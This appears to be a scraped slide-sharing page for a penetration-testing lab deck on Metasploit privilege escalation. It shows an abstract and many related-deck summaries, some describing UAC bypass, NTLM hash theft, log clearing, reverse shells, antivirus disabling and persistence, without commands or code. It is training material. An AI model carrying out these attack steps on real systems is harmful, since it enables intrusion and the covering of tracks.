Privileges Escalation by Exploiting Client-Side Vulnerabilities Using Metasploit
1 like925 views
This document outlines a lab procedure for privilege escalation by exploiting client-side vulnerabilities using Metasploit. It details the setup of a testing environment, including the use of Windows 7 as a victim machine, executing various tasks to perform exploitation, and attempts to escalate privileges while addressing security configurations. The final objective is to successfully extract NTLM hashes and clear event logs after bypassing User Account Control settings.
1 of 17
Downloaded 21 times

















Ad
Recommended
Android audio system(audioflinger)
Android audio system(audioflinger)fefe7270 The document discusses the Android audio system initialization process and the creation of playback and recording threads. The audio HAL library is loaded based on the device properties, and the AudioFlinger service initializes and manages the audio streams. It creates a MixerThread for playback using the audio HAL output, and a RecordThread is generated for audio input using the HAL functions.
Android audio system(audioplicy_service)
Android audio system(audioplicy_service)fefe7270 1. The document discusses Android's AudioPolicyService which manages audio routing and device connections.
2. It describes the initialization process where AudioPolicyService is started and an AudioPolicyManager is created.
3. The AudioPolicyManager handles requests from AudioPolicyService like setting output devices and parameters which are passed to AudioFlinger for processing.
Thread priority in java
Thread priority in javaRakesh Mittal In Java, each thread has a priority that is used by the thread scheduler to determine execution order. The priority can be set from 1 to 10, where 10 is the highest priority. When multiple threads have the same priority, the scheduler will select one to execute based on its algorithm. Methods like getPriority() and setPriority() allow retrieving and setting a thread's priority at runtime. Common priority levels defined as constants include MAX_PRIORITY, MIN_PRIORITY, and NORM_PRIORITY. However, the actual effect of priority depends on the underlying operating system.
Linux Kernel Development
Linux Kernel DevelopmentPriyank Kapadia The document provides an overview of device driver development in Linux, including character device drivers. It discusses topics such as device driver types, kernel subsystems, compiling and loading kernel modules, the __init and __exit macros, character device registration, and issues around reference counting when removing modules. It also provides sample code for a basic character device driver that prints information to the kernel log.
User and group administration in Linux
User and group administration in LinuxMohammed Yazdani This document provides an overview of user and group administration in Linux. It discusses the different types of users (super user, system user, normal user) and explains how to create, modify, lock, unlock and delete users. It also covers groups, including how to create, modify and manage group membership by adding or removing users to groups. The key files for user (/etc/passwd and /etc/shadow) and group (/etc/group) configuration are also explained.
Helpful logging with python
Helpful logging with pythonroskakori The document is a comprehensive guide on logging practices for software developers, detailing different log levels including info, error, critical, warning, and debug. It emphasizes the importance of context in log messages, appropriate wording for different situations, and guidelines for when to log or raise errors. The content also provides templates and examples for effective logging to aid in tracking and troubleshooting application behavior.
Linux.ppt
Linux.ppt onu9 This document provides an overview of Linux including:
- Different pronunciations of Linux and the origins of each pronunciation.
- A definition of Linux as a generic term for Unix-like operating systems with graphical user interfaces.
- Why Linux is significant as a powerful, free, and customizable operating system that runs on multiple hardware platforms.
- An introduction to key Linux concepts like multi-user systems, multiprocessing, multitasking and open source software.
- Examples of common Linux commands for file handling, text processing, and system administration.
Getting Data into Splunk
Getting Data into SplunkSplunk This document provides an overview of getting data into Splunk through various input methods. It discusses setting up a Universal Forwarder to send data to Splunk Enterprise indexes. It also covers configuring the inputs.conf file to monitor files, blacklist/whitelist files, and collect Windows events. Additional input methods described include network inputs via TCP/UDP, scripted inputs, and the HTTP Event Collector. The document also touches on best practices for line breaking, timestamp recognition, and using modular and Splunk Stream inputs.
JVM Memory Management Details
JVM Memory Management DetailsAzul Systems Inc. The document provides a detailed overview of Java Virtual Machine (JVM) architecture, highlighting its components such as interpreters, JIT compilers, and memory management modules. It covers essential concepts of garbage collection, including its different types, methodologies, and tools for analyzing memory issues. Additionally, the document emphasizes the significance of concurrent garbage collection and its impact on scalability limitations in Java applications.
Linux Memory Management
Linux Memory ManagementNi Zo-Ma This document discusses Linux memory management. It outlines the buddy system, zone allocation, and slab allocator used by Linux to manage physical memory. It describes how pages are allocated and initialized at boot using the memory map. The slab allocator is used to optimize allocation of kernel objects and is implemented as caches of fixed-size slabs and objects. Per-CPU allocation improves performance by reducing locking and cache invalidations.
55 New Features in Java SE 8
55 New Features in Java SE 8Simon Ritter The document outlines many new features and enhancements coming in Java SE 8, including lambda expressions, extension methods, annotations on types, stream API additions, date and time API improvements, security enhancements, and virtual machine optimizations. It also discusses the ongoing process for Java enhancement proposals and modularization preparation work.
Android Services Black Magic by Aleksandar Gargenta
Android Services Black Magic by Aleksandar GargentaMarakana Inc. The document presents a detailed overview of Android services, particularly focusing on system-level components like the Vibrator, Power, Alarm, Package, Wifi, Location, Audio Policy, Media Playback, and Telephony services. It describes how each service is registered, managed, and interacts with other components through the ServiceManager and Binder framework. The author, Aleksandar Gargenta, shares his background and involvement in Android development and community initiatives.
Polymorphism in Java by Animesh Sarkar
Polymorphism in Java by Animesh SarkarAnimesh Sarkar The document discusses polymorphism in Java, highlighting its definition, types (static and dynamic), and uses such as method overloading and overriding. It provides examples of each concept, explains their differences, and illustrates additional polymorphic behaviors like constructor overloading and interface implementation. Finally, it addresses the advantages and disadvantages of polymorphism in programming.
Linux commands
Linux commandspenetration Tester The document provides descriptions of various Linux commands for basic usage and pentesting. It describes commands for making directories (mkdir), deleting empty directories (rmdir), viewing processes (ps), checking username (whoami), checking disk space (df), displaying date and time (date), checking connectivity (ping), downloading files (wget), looking up domain registration records (whois), navigating directories (cd), listing directory contents (ls), displaying command manuals (man), displaying text files (cat), copying files (cp), moving and renaming files (mv), removing files and directories (rm), creating empty files (touch), searching files (grep), using administrative privileges (sudo), viewing start of files (head), viewing end of files (
A deep dive into libuv
A deep dive into libuvSaúl Ibarra Corretgé This document provides an overview of the libuv library. Libuv is a cross-platform asynchronous I/O and event loop library written in C. It is used by Node.js and many other projects. The document discusses libuv's architecture, features like the event loop, handles, and requests. It also covers libuv's use in Node.js and the current state and future plans for libuv.
Memory management in linux
Memory management in linuxDr. C.V. Suresh Babu The Linux kernel tracks each process's memory usage through data structures stored in the process's task_struct. The mm_struct stored there contains pointers to vm_area_struct objects representing each memory mapping. When a process calls malloc(), the kernel allocates physical pages and updates the process's mm_struct and vm_area_structs to map the new memory region into its virtual address space. Similarly when a process forks, the child process inherits copies of the parent's mm_struct and vm_area_structs, giving it the same memory mappings while keeping the two processes' memory private.
Java 8 features
Java 8 featuresNexThoughts Technologies The document summarizes the new features introduced in Java 8, including the foreach method in the iterable interface, default and static methods in interfaces, functional interfaces, lambda expressions, method references, and the Stream API. It discusses how these features enhance code readability and functionality, allowing for a more functional programming approach and simplifying common tasks like data processing. Furthermore, it highlights how the new Date/Time API improves consistency in date and time manipulations within Java.
Exception handling
Exception handlingTata Consultancy Services The document discusses exception handling in Java, including what exceptions are, the exception hierarchy, different types of exceptions, and how to handle exceptions using try, catch, throws, and finally. It also covers creating custom exceptions and methods for working with exceptions inherited from the Throwable class. The presentation covers exception concepts and best practices for anticipating, handling, and throwing exceptions in Java code.
Java- JDBC- Mazenet Solution
Java- JDBC- Mazenet SolutionMazenetsolution The document serves as an introduction to JDBC (Java Database Connectivity), covering its components such as JDBC drivers, how to connect to a database, and transaction management. It details different types of JDBC drivers, their advantages and disadvantages, as well as the steps required to establish a connection to an Oracle database. Furthermore, it discusses transaction management principles and the benefits of using prepared statements and batch processing for improved performance.
Apache kafka 모니터링을 위한 Metrics 이해 및 최적화 방안
Apache kafka 모니터링을 위한 Metrics 이해 및 최적화 방안SANG WON PARK Apache Kafak의 빅데이터 아키텍처에서 역할이 점차 커지고, 중요한 비중을 차지하게 되면서, 성능에 대한 고민도 늘어나고 있다.
다양한 프로젝트를 진행하면서 Apache Kafka를 모니터링 하기 위해 필요한 Metrics들을 이해하고, 이를 최적화 하기 위한 Configruation 설정을 정리해 보았다.
[Apache kafka 모니터링을 위한 Metrics 이해 및 최적화 방안]
Apache Kafka 성능 모니터링에 필요한 metrics에 대해 이해하고, 4가지 관점(처리량, 지연, Durability, 가용성)에서 성능을 최적화 하는 방안을 정리함. Kafka를 구성하는 3개 모듈(Producer, Broker, Consumer)별로 성능 최적화를 위한 …
[Apache Kafka 모니터링을 위한 Metrics 이해]
Apache Kafka의 상태를 모니터링 하기 위해서는 4개(System(OS), Producer, Broker, Consumer)에서 발생하는 metrics들을 살펴봐야 한다.
이번 글에서는 JVM에서 제공하는 JMX metrics를 중심으로 producer/broker/consumer의 지표를 정리하였다.
모든 지표를 정리하진 않았고, 내 관점에서 유의미한 지표들을 중심으로 이해한 내용임
[Apache Kafka 성능 Configuration 최적화]
성능목표를 4개로 구분(Throughtput, Latency, Durability, Avalibility)하고, 각 목표에 따라 어떤 Kafka configuration의 조정을 어떻게 해야하는지 정리하였다.
튜닝한 파라미터를 적용한 후, 성능테스트를 수행하면서 추출된 Metrics를 모니터링하여 현재 업무에 최적화 되도록 최적화를 수행하는 것이 필요하다.
windows system tool (1).pdf
windows system tool (1).pdfCrisAngeleCeballos The document outlines two key Windows system tools: the Disk Defragmenter, which optimizes computer performance by rearranging files for efficient access, and the Files and Settings Transfer Wizard, which facilitates transferring files and settings to a new system. It provides step-by-step instructions for using each tool effectively, highlighting their importance for enhancing data access speed and transferring customized settings, respectively. Both tools are essential for maintaining and upgrading computer systems.
Exception Handling in JAVA
Exception Handling in JAVASURIT DATTA This document discusses exception handling in Java. It defines exceptions as abnormal conditions that disrupt normal program flow. Exception handling allows programs to gracefully handle runtime errors. The key aspects covered include the exception hierarchy, try-catch-finally syntax, checked and unchecked exceptions, and creating user-defined exceptions.
Customizing AOSP For Different Embedded Devices And Integration at Applicatio...
Customizing AOSP For Different Embedded Devices And Integration at Applicatio...ijafrc The document discusses customizing and porting the Android Open Source Project (AOSP) to different embedded devices. It describes the challenges in porting AOSP to new hardware, including ensuring kernel compatibility and hardware support. It also outlines the process for building and installing AOSP on ARM-based and non-ARM boards, including compiling the source code locally and downloading images to the target device. The goal is to allow Android applications to integrate with new device functionality.
Slideshare - linux crypto
Slideshare - linux cryptoJin Wu The document discusses Linux cryptography including the kernel crypto API framework, userspace crypto libraries, hardware acceleration, and the relationship between kernel and userspace crypto. The kernel crypto API provides interfaces for crypto algorithms that are used by network protocols, filesystems, and drivers. Userspace applications use crypto libraries like OpenSSL which interface with the kernel crypto API. Hardware acceleration offloads crypto operations to dedicated crypto hardware via the kernel crypto API, AF_ALG sockets, or cryptodev devices.
ECMAScript 6 from an Attacker's Perspective - Breaking Frameworks, Sandboxes,...
ECMAScript 6 from an Attacker's Perspective - Breaking Frameworks, Sandboxes,...Mario Heiderich This document presents a talk by Mario Heiderich on the security implications of ECMAScript 6 (ES6) and its features, highlighting the evolution of JavaScript and its attack surface. It discusses specific ES6 features such as arrow functions, generator functions, template strings, and how they can be leveraged in security contexts, reflecting on the implications for frameworks and sandboxes. The talk emphasizes the importance of understanding these changes for developers and security professionals as they impact vulnerabilities and security assumptions.
Linux Performance Analysis and Tools
Linux Performance Analysis and ToolsBrendan Gregg The document discusses Linux performance analysis and tools, focusing on methodologies to identify and resolve performance bottlenecks in operating systems and applications. It emphasizes the importance of understanding system limits to optimize spend and build scalable architectures, while introducing various tools for analysis such as iostat, vmstat, and top. Brendan Gregg, a lead performance engineer, outlines his approach to performance analysis in the context of cloud infrastructure and the evolving challenges faced with operating systems.
Exploiting Client-Side Vulnerabilities and Establishing a VNC Session
Exploiting Client-Side Vulnerabilities and Establishing a VNC SessionVishal Kumar This document outlines a lab procedure for exploiting client-side vulnerabilities using Metasploit to establish a VNC session on a Windows machine. It describes tasks such as launching Metasploit, using a browser exploit, setting payloads, and running the exploit, leading to remote access without authentication. The lab is aimed at demonstrating practical skills in cybersecurity and vulnerability exploitation.
P3.docx
P3.docxIsaacMwangi25 You are tasked with gaining privileged access to a Windows 2008 server through a capture-the-flag event. You first use Metasploit to exploit vulnerable MS SQL services to get an unprivileged shell. Then, you use the exploit suggester module to find exploits for privilege escalation, using the ms16_014_wmi_recv_notif exploit to achieve a privileged shell. Finally, you perform an action like deleting important files to cause an information security breach on the target system.
More Related Content
What's hot (20)
JVM Memory Management Details
JVM Memory Management DetailsAzul Systems Inc. The document provides a detailed overview of Java Virtual Machine (JVM) architecture, highlighting its components such as interpreters, JIT compilers, and memory management modules. It covers essential concepts of garbage collection, including its different types, methodologies, and tools for analyzing memory issues. Additionally, the document emphasizes the significance of concurrent garbage collection and its impact on scalability limitations in Java applications.
Linux Memory Management
Linux Memory ManagementNi Zo-Ma This document discusses Linux memory management. It outlines the buddy system, zone allocation, and slab allocator used by Linux to manage physical memory. It describes how pages are allocated and initialized at boot using the memory map. The slab allocator is used to optimize allocation of kernel objects and is implemented as caches of fixed-size slabs and objects. Per-CPU allocation improves performance by reducing locking and cache invalidations.
55 New Features in Java SE 8
55 New Features in Java SE 8Simon Ritter The document outlines many new features and enhancements coming in Java SE 8, including lambda expressions, extension methods, annotations on types, stream API additions, date and time API improvements, security enhancements, and virtual machine optimizations. It also discusses the ongoing process for Java enhancement proposals and modularization preparation work.
Android Services Black Magic by Aleksandar Gargenta
Android Services Black Magic by Aleksandar GargentaMarakana Inc. The document presents a detailed overview of Android services, particularly focusing on system-level components like the Vibrator, Power, Alarm, Package, Wifi, Location, Audio Policy, Media Playback, and Telephony services. It describes how each service is registered, managed, and interacts with other components through the ServiceManager and Binder framework. The author, Aleksandar Gargenta, shares his background and involvement in Android development and community initiatives.
Polymorphism in Java by Animesh Sarkar
Polymorphism in Java by Animesh SarkarAnimesh Sarkar The document discusses polymorphism in Java, highlighting its definition, types (static and dynamic), and uses such as method overloading and overriding. It provides examples of each concept, explains their differences, and illustrates additional polymorphic behaviors like constructor overloading and interface implementation. Finally, it addresses the advantages and disadvantages of polymorphism in programming.
Linux commands
Linux commandspenetration Tester The document provides descriptions of various Linux commands for basic usage and pentesting. It describes commands for making directories (mkdir), deleting empty directories (rmdir), viewing processes (ps), checking username (whoami), checking disk space (df), displaying date and time (date), checking connectivity (ping), downloading files (wget), looking up domain registration records (whois), navigating directories (cd), listing directory contents (ls), displaying command manuals (man), displaying text files (cat), copying files (cp), moving and renaming files (mv), removing files and directories (rm), creating empty files (touch), searching files (grep), using administrative privileges (sudo), viewing start of files (head), viewing end of files (
A deep dive into libuv
A deep dive into libuvSaúl Ibarra Corretgé This document provides an overview of the libuv library. Libuv is a cross-platform asynchronous I/O and event loop library written in C. It is used by Node.js and many other projects. The document discusses libuv's architecture, features like the event loop, handles, and requests. It also covers libuv's use in Node.js and the current state and future plans for libuv.
Memory management in linux
Memory management in linuxDr. C.V. Suresh Babu The Linux kernel tracks each process's memory usage through data structures stored in the process's task_struct. The mm_struct stored there contains pointers to vm_area_struct objects representing each memory mapping. When a process calls malloc(), the kernel allocates physical pages and updates the process's mm_struct and vm_area_structs to map the new memory region into its virtual address space. Similarly when a process forks, the child process inherits copies of the parent's mm_struct and vm_area_structs, giving it the same memory mappings while keeping the two processes' memory private.
Java 8 features
Java 8 featuresNexThoughts Technologies The document summarizes the new features introduced in Java 8, including the foreach method in the iterable interface, default and static methods in interfaces, functional interfaces, lambda expressions, method references, and the Stream API. It discusses how these features enhance code readability and functionality, allowing for a more functional programming approach and simplifying common tasks like data processing. Furthermore, it highlights how the new Date/Time API improves consistency in date and time manipulations within Java.
Exception handling
Exception handlingTata Consultancy Services The document discusses exception handling in Java, including what exceptions are, the exception hierarchy, different types of exceptions, and how to handle exceptions using try, catch, throws, and finally. It also covers creating custom exceptions and methods for working with exceptions inherited from the Throwable class. The presentation covers exception concepts and best practices for anticipating, handling, and throwing exceptions in Java code.
Java- JDBC- Mazenet Solution
Java- JDBC- Mazenet SolutionMazenetsolution The document serves as an introduction to JDBC (Java Database Connectivity), covering its components such as JDBC drivers, how to connect to a database, and transaction management. It details different types of JDBC drivers, their advantages and disadvantages, as well as the steps required to establish a connection to an Oracle database. Furthermore, it discusses transaction management principles and the benefits of using prepared statements and batch processing for improved performance.
Apache kafka 모니터링을 위한 Metrics 이해 및 최적화 방안
Apache kafka 모니터링을 위한 Metrics 이해 및 최적화 방안SANG WON PARK Apache Kafak의 빅데이터 아키텍처에서 역할이 점차 커지고, 중요한 비중을 차지하게 되면서, 성능에 대한 고민도 늘어나고 있다.
다양한 프로젝트를 진행하면서 Apache Kafka를 모니터링 하기 위해 필요한 Metrics들을 이해하고, 이를 최적화 하기 위한 Configruation 설정을 정리해 보았다.
[Apache kafka 모니터링을 위한 Metrics 이해 및 최적화 방안]
Apache Kafka 성능 모니터링에 필요한 metrics에 대해 이해하고, 4가지 관점(처리량, 지연, Durability, 가용성)에서 성능을 최적화 하는 방안을 정리함. Kafka를 구성하는 3개 모듈(Producer, Broker, Consumer)별로 성능 최적화를 위한 …
[Apache Kafka 모니터링을 위한 Metrics 이해]
Apache Kafka의 상태를 모니터링 하기 위해서는 4개(System(OS), Producer, Broker, Consumer)에서 발생하는 metrics들을 살펴봐야 한다.
이번 글에서는 JVM에서 제공하는 JMX metrics를 중심으로 producer/broker/consumer의 지표를 정리하였다.
모든 지표를 정리하진 않았고, 내 관점에서 유의미한 지표들을 중심으로 이해한 내용임
[Apache Kafka 성능 Configuration 최적화]
성능목표를 4개로 구분(Throughtput, Latency, Durability, Avalibility)하고, 각 목표에 따라 어떤 Kafka configuration의 조정을 어떻게 해야하는지 정리하였다.
튜닝한 파라미터를 적용한 후, 성능테스트를 수행하면서 추출된 Metrics를 모니터링하여 현재 업무에 최적화 되도록 최적화를 수행하는 것이 필요하다.
windows system tool (1).pdf
windows system tool (1).pdfCrisAngeleCeballos The document outlines two key Windows system tools: the Disk Defragmenter, which optimizes computer performance by rearranging files for efficient access, and the Files and Settings Transfer Wizard, which facilitates transferring files and settings to a new system. It provides step-by-step instructions for using each tool effectively, highlighting their importance for enhancing data access speed and transferring customized settings, respectively. Both tools are essential for maintaining and upgrading computer systems.
Exception Handling in JAVA
Exception Handling in JAVASURIT DATTA This document discusses exception handling in Java. It defines exceptions as abnormal conditions that disrupt normal program flow. Exception handling allows programs to gracefully handle runtime errors. The key aspects covered include the exception hierarchy, try-catch-finally syntax, checked and unchecked exceptions, and creating user-defined exceptions.
Customizing AOSP For Different Embedded Devices And Integration at Applicatio...
Customizing AOSP For Different Embedded Devices And Integration at Applicatio...ijafrc The document discusses customizing and porting the Android Open Source Project (AOSP) to different embedded devices. It describes the challenges in porting AOSP to new hardware, including ensuring kernel compatibility and hardware support. It also outlines the process for building and installing AOSP on ARM-based and non-ARM boards, including compiling the source code locally and downloading images to the target device. The goal is to allow Android applications to integrate with new device functionality.
Slideshare - linux crypto
Slideshare - linux cryptoJin Wu The document discusses Linux cryptography including the kernel crypto API framework, userspace crypto libraries, hardware acceleration, and the relationship between kernel and userspace crypto. The kernel crypto API provides interfaces for crypto algorithms that are used by network protocols, filesystems, and drivers. Userspace applications use crypto libraries like OpenSSL which interface with the kernel crypto API. Hardware acceleration offloads crypto operations to dedicated crypto hardware via the kernel crypto API, AF_ALG sockets, or cryptodev devices.
ECMAScript 6 from an Attacker's Perspective - Breaking Frameworks, Sandboxes,...
ECMAScript 6 from an Attacker's Perspective - Breaking Frameworks, Sandboxes,...Mario Heiderich This document presents a talk by Mario Heiderich on the security implications of ECMAScript 6 (ES6) and its features, highlighting the evolution of JavaScript and its attack surface. It discusses specific ES6 features such as arrow functions, generator functions, template strings, and how they can be leveraged in security contexts, reflecting on the implications for frameworks and sandboxes. The talk emphasizes the importance of understanding these changes for developers and security professionals as they impact vulnerabilities and security assumptions.
Linux Performance Analysis and Tools
Linux Performance Analysis and ToolsBrendan Gregg The document discusses Linux performance analysis and tools, focusing on methodologies to identify and resolve performance bottlenecks in operating systems and applications. It emphasizes the importance of understanding system limits to optimize spend and build scalable architectures, while introducing various tools for analysis such as iostat, vmstat, and top. Brendan Gregg, a lead performance engineer, outlines his approach to performance analysis in the context of cloud infrastructure and the evolving challenges faced with operating systems.
Similar to Privileges Escalation by Exploiting Client-Side Vulnerabilities Using Metasploit (20)
Exploiting Client-Side Vulnerabilities and Establishing a VNC Session
Exploiting Client-Side Vulnerabilities and Establishing a VNC SessionVishal Kumar This document outlines a lab procedure for exploiting client-side vulnerabilities using Metasploit to establish a VNC session on a Windows machine. It describes tasks such as launching Metasploit, using a browser exploit, setting payloads, and running the exploit, leading to remote access without authentication. The lab is aimed at demonstrating practical skills in cybersecurity and vulnerability exploitation.
P3.docx
P3.docxIsaacMwangi25 You are tasked with gaining privileged access to a Windows 2008 server through a capture-the-flag event. You first use Metasploit to exploit vulnerable MS SQL services to get an unprivileged shell. Then, you use the exploit suggester module to find exploits for privilege escalation, using the ms16_014_wmi_recv_notif exploit to achieve a privileged shell. Finally, you perform an action like deleting important files to cause an information security breach on the target system.
Penetration Testing and Intrusion Detection System
Penetration Testing and Intrusion Detection SystemBikrant Gautam This document provides an overview of penetration testing techniques, including forms of cyber attacks like buffer overflows and SQL injection. It discusses using Metasploit and other commercial tools like Canvas to conduct network penetration testing. It also covers post-exploitation techniques such as password cracking, privilege escalation, and data exfiltration. The goal of a penetration test is to simulate a real attack to evaluate system defenses and identify vulnerabilities.
CNIT 124 Ch 13: Post Exploitation (Part 1)
CNIT 124 Ch 13: Post Exploitation (Part 1)Sam Bowne This document discusses advanced ethical hacking techniques, focusing on post-exploitation methodologies using tools such as Meterpreter and Metasploit. It covers key topics including local privilege escalation, information gathering, and various scripts and modules for exploiting Windows systems. Additionally, it details commands, procedures, and techniques for successful exploitation, along with the use of railgun for direct access to Windows APIs.
Client side exploits
Client side exploitsnickyt8 This document discusses client-side exploits and tools used for testing them in a controlled network environment. It covers using Metasploit on Kali Linux to generate and encode a Meterpreter reverse TCP payload, deploying it on a Windows client virtual machine, and using Meterpreter post-exploitation commands to maintain access including disabling antivirus and establishing persistence. The goal is to achieve a low detection payload and compromise the client while evading detection, though the document notes that no method is foolproof and antivirus vendors adapt.
OSCP Preparation Guide @ Infosectrain
OSCP Preparation Guide @ InfosectrainInfosecTrain The document serves as a comprehensive guide for preparing for the Offensive Security Certified Professional (OSCP) certification, detailing prerequisites, course content, lab environments, and exam procedures. It outlines essential topics such as penetration testing methodologies, tools, and techniques, as well as specific exam requirements and restrictions. Additionally, it provides tips for successful completion of the lab and exam, emphasizing the importance of enumeration and hands-on practice.
Windows xp compromise and remedies
Windows xp compromise and remediesBikrant Gautam This document discusses compromising Windows XP systems and remedying vulnerabilities. It begins by explaining terminology and the methodology for deploying attacks, which involves probing targets, finding vulnerabilities, passing exploit information, targeting victims, and loading exploits and payloads. The document then demonstrates attacking a system with the IP address 192.168.1.9 using Metasploit and creating a reverse TCP connection after finding an MS08_067 vulnerability. It also discusses automating attacks using Bash and Python scripts to run Metasploit exploits. Finally, it recommends preventing attacks by scanning for vulnerabilities with Nessus and adopting suggested solutions.
Metasploit
MetasploitRaghunath G This document provides an introduction to Metasploit, including its history, architecture, modules, and how to use it for tasks like port scanning, exploitation, maintaining access, post-exploitation, privilege escalation, bypassing firewalls, and attacking Linux and Android systems. It describes how Metasploit was created by H.D. Moore and is now maintained by Rapid7, its core components and interfaces, and how to get started using exploits, payloads, and the msfconsole interface.
Cyber Security and Ethical hacking 16
Cyber Security and Ethical hacking 16Shekh Md Mehedi Hasan This document discusses reverse shell and bind shell attacks. It explains the key steps to perform these attacks using Metasploit and Meterpreter. These include backdooring files with payloads, launching listeners, sending infected files to victims, and gaining shell access. It also provides examples of post-exploitation scripts that can be used for tasks like taking screenshots, keylogging, and privilege escalation on compromised systems.
Google Hacking Lab ClassNameDate This is an introducti.docx
Google Hacking Lab ClassNameDate This is an introducti.docxwhittemorelucilla This document provides instructions for setting up a virtual lab environment using Kali Linux and Metasploitable VMs to demonstrate penetration testing techniques. It describes how to download, install, and configure the necessary virtual machines and tools. The document then guides the user through launching Metasploit and exploring its modules, conducting searches and gathering information about exploits and payloads. It also includes steps for using specific exploits against the Metasploitable VM to deliver a reverse shell payload and obtain a foothold on the target system.
Hacking Highly Secured Enterprise Environments by Zoltan Balazs
Hacking Highly Secured Enterprise Environments by Zoltan BalazsShakacon The document discusses the methods and challenges of hacking high-security enterprise environments, particularly focusing on achieving access to secure remote desktop servers. It outlines a step-by-step approach to infecting workstations, bypassing firewalls, and executing code on servers, emphasizing tools and techniques for red teamers and security awareness for blue teams. The author highlights the importance of understanding vulnerabilities and security measures while also revealing practical examples and recommendations for both attackers and defenders.
DEFCON 22: Bypass firewalls, application white lists, secure remote desktops ...
DEFCON 22: Bypass firewalls, application white lists, secure remote desktops ...Zoltan Balazs The document details strategies for bypassing firewalls and application whitelists to gain access to secure remote desktop servers. It outlines a systematic approach to hacking involving malware deployment, code execution, privilege escalation, and firewall evasion techniques. Key tools and methods are discussed for both red teams (attackers) and blue teams (defenders) to improve security measures against such attacks.
Metasploit for Penetration Testing: Beginner Class
Metasploit for Penetration Testing: Beginner ClassGeorgia Weidman 1. An introduction to Metasploit basics, terminology, and interfaces like Msfconsole.
2. A demonstration of exploiting vulnerabilities using Metasploit modules and payloads like Meterpreter.
3. A discussion of post-exploitation techniques in Metasploit like privilege escalation, lateral movement, and maintaining access.
Compromising windows 8 with metasploit’s exploit
Compromising windows 8 with metasploit’s exploitIOSR Journals 1. The document discusses compromising a Windows 8 system using Metasploit's exploits. It performs penetration testing on a virtual machine with Windows 8 and Backtrack Linux.
2. It uses Metasploit to generate a reverse_tcp meterpreter payload executable, but first makes it fully undetectable using PEScrambler to evade the Windows 8 malware protection.
3. The payload is deployed using the ms08_067_netapi exploit, giving a meterpreter session. Privileges are escalated by migrating to the explorer process and accessing the C drive to establish a persistent backdoor.
Enter The back|track Linux Dragon
Enter The back|track Linux DragonAndrew Kozma The document discusses a presentation given by Andrew Kozma on using BackTrack Linux and other tools for penetration testing. It begins by introducing Kozma and his interests in infosec, BackTrack, and Bruce Lee. It then outlines the phases of a penetration test including reconnaissance, vulnerability analysis, exploitation, and reporting. The presentation demonstrates using tools like Recon-ng and the Social Engineering Toolkit to gather intelligence on a target and conduct client-side attacks using malicious websites and Java applets to gain remote access. It discusses using Metasploit payloads and maintaining persistence on compromised systems. The presentation emphasizes the importance of security awareness and defense.
Hacker Halted 2014 - Post-Exploitation After Having Remote Access
Hacker Halted 2014 - Post-Exploitation After Having Remote AccessEC-Council The document details a hacking approach to bypass security measures of high-security remote desktop environments, focusing on malware deployment, privilege escalation, and circumventing application whitelisting. It emphasizes techniques for remote code execution, using simulated user interaction, and methods for bypassing hardware firewalls. The document also provides insights for red teams, blue teams, and policy makers regarding vulnerabilities in security implementations.
BRISK_Network_Pentest_
BRISK_Network_Pentest_BriskInfosec Solutions This document outlines the syllabus for a 45 hour network penetration testing course costing INR 35,000. The syllabus covers topics such as Kali Linux basics, the Bash environment, using Netcat and Wireshark, ARP spoofing, buffer overflow exploitation, working with exploits, transferring files, exploit frameworks, client side attacks, port redirection techniques, and password attacks. Tools covered include Kali Linux tools, Metasploit, John the Ripper, Hydra and browser-based tools.
Advanced-Penetration-TestinAPT With KALI Linux Course Content.pdf
Advanced-Penetration-TestinAPT With KALI Linux Course Content.pdfMansi Kandari The Advanced Penetration Testing with Kali Linux course offers comprehensive training on advanced techniques for network and mobile security using Kali Linux and various security tools. Participants will learn about vulnerability scanning, post-exploitation techniques, and how to exploit systems across different platforms, making it suitable for penetration testers at middle and advanced levels. The course includes hands-on practice, real-life scenarios, and covers a range of topics such as network security testing, scripting, OSINT, and exploitation methods.
Advanced-Penetration-Testing_course_content
Advanced-Penetration-Testing_course_contentpriyanshamadhwal2 The advanced penetration testing training course with Kali Linux provides comprehensive training on optimizing Kali Linux for advanced network and mobile security penetration testing. Course content includes hands-on exposure to various security tools, advanced exploitation techniques for Windows and Unix platforms, and understanding of post-exploitation strategies. It targets middle to advanced level penetration testers and security professionals looking to enhance their skills with practical exercises and real-life scenarios.
Ad
More from Vishal Kumar (20)
Threat Hunting Procedures and Measurement Matrice
Threat Hunting Procedures and Measurement MatriceVishal Kumar The document provides a comprehensive overview of threat hunting, emphasizing its significance as a proactive process to detect cyber threats that evade automated systems. It discusses the threat hunting maturity model, essential skills for analysts, and the importance of threat intelligence, while outlining a structured process for conducting effective threat hunting. Additionally, it introduces various hypotheses for monitoring threats and outlines a risk rating measurement matrix to assess the potential impact of threats on organizations.
The Complete Questionnaires About Firewall
The Complete Questionnaires About FirewallVishal Kumar The document provides an overview of firewalls, including their definitions, functionalities, and differences between gate and firewalls. It explains concepts such as stateful versus stateless firewalls, packet processing, security levels, and access control lists (ACLs). Additionally, the document discusses NAT types and configurations, as well as the role of transparent firewalls in existing networks.
E-mail Security Protocol - 2 Pretty Good Privacy (PGP)
E-mail Security Protocol - 2 Pretty Good Privacy (PGP)Vishal Kumar The document provides an overview of the Pretty Good Privacy (PGP) email security protocol developed by Phil Zimmerman, detailing its functionality, including digital signatures, compression, encryption, digital enveloping, and base-64 encoding. It discusses key management through key rings, the concept of trust through certificates and introducer trust, and the formation of a web of trust among users for secure communication. Additionally, it outlines the algorithms supported by PGP and the importance of key legitimacy in establishing trust in public keys.
E-Mail Security Protocol - 1 Privacy Enhanced Mail (PEM) Protocol
E-Mail Security Protocol - 1 Privacy Enhanced Mail (PEM) ProtocolVishal Kumar The document discusses email security protocols, particularly focusing on Privacy Enhanced Mail (PEM). It outlines various email attacks such as spoofing, spamming, and flaming while detailing the structure and functionality of PEM, including its processes like canonical conversion, digital signatures, encryption, and base-64 encoding. The document serves as an informative guide on how these protocols enhance email security against prevalent threats.
Auditing System Password Using L0phtcrack
